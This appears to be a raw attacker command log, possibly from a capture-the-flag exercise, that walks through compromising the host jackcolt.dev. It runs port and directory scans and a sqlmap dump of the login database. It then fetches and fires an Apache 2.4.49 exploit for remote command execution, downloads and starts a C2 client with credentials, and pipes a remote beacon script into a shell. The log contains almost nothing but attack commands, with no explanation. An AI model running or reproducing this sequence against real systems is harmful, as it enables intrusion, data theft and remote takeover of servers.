 nmap -sC -sV nmap_scan_results.txt jackcolt.dev
cat nmap_scan_results.txt
gobuster dir -u http://jackcolt.dev -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -o dirs.txt
nc -zv jackcolt.dev 1-65535
curl -v http://jackcolt.dev
nikto -h http://jackcolt.dev
sqlmap -u "http://jackcolt.dev/login.php" --batch --dump-all
searchsploit apache 2.4.49
wget https://www.exploit-db.com/download/50383 -O exploit.sh
chmod u+x exploit.sh
echo "http://jackcolt.dev" > target.txt
./exploit target.txt /bin/sh whoami
wget https://notthefrontierboard/c2client -O c2client
chmod +x c2client
/c2client --server 'https://notthefrontierboard' --port 4444 --user admin --password SFRCe0MyX2NyM2QzbnQxNGxzXzN4cDBzM2R9
./exploit target.txt /bin/sh 'curl http://notthefrontierboard/files/beacon.sh|sh'
wget https://raw.githubusercontent.com/vulmon/Vulmap/refs/heads/master/Vulmap-Linux/vulmap-linux.py -O vulnmap-linux.py
cp vulnmap-linux.py /var/www/html